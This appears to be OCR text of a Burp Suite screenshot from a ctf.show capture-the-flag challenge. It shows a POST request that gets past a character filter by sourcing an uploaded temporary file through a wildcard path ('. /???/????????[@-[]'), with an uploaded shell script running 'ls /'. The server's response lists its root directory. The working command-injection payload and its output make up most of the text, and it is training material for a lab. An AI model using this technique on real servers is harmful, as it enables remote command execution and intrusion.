 Burp Project 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.7 - Temporary Project - licensed to Uncia By:LianZhang
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send 取消 < > 目标: http://3e155b92-0763-4e5b-b354-38e1e598df17.challenge.ctf.show
请求
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 3e155b92-0763-4e5b-b354-38e1e598df17.challenge.ctf.show
3 Content-Length: 295
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryW6aop2uuryQxokfA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 ------WebKitFormBoundaryW6aop2uuryQxokfA
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: text/plain
17
18 #!/bin/sh
19
20 ls /
21 ------WebKitFormBoundaryW6aop2uuryQxokfA
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryW6aop2uuryQxokfA--
26
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 27 Oct 2021 01:36:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 74
8
9 bin
10 dev
11 etc
12 home
13 lib
14 media
15 mnt
16 opt
17 proc
18 root
19 run
20 sbin
21 srv
22 sys
23 tmp
24 usr
25 var
26
INSPECTOR
Search... 没有比赛
Search... 没有比赛
完成
257字节 | 19毫秒